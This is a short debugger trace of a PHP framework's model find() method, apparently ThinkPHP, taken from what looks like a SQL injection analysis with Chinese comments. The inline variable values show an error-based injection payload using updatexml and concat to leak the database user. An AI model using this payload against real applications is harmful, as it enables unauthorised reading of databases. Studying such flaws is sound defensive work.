 773 public function find($options = array()) $options: {where => "1 and updatexml(1,concat(0x7e,user(),0x7e),1)#", limit => 1}[2]
774 {
775 //payload为数组不满足条件
776 if (is_numeric($options) || is_string($options)) {
777 $where[$this->getPk()] = $options;
778 $options = array();
779 $options['where'] = $where;
780 }
781 // 根据复合主键查找记录
782 $pk = $this->getPk(); $pk: "id"
783 if (is_array($options) && (count($options) > 0) && is_array($pk)) {
784 // 根据复合主键查询
785 $count = 0;
786 foreach (array_keys($options) as $key) {
787 if (is_int($key)) {
788 $count++;
789 }
790
791 }
792 if (count($pk) == $count) {
793 $i = 0;
794 foreach ($pk as $field) { $pk: "id"
795 $where[$field] = $options[$i];
796 unset($options[$i++]);
797 }
798 $options['where'] = $where;
799 } else {
800 return false;
801 }
802 }
803 // 总是查找一条记录
804 $options['limit'] = 1;
805 // 分析表达式
806 $options = $this->_parseOptions($options); $options: {where => "1 and updatexml(1,concat(0x7e,user(),0x7e),1)#", limit => 1}[2]
807 // 判断查询缓存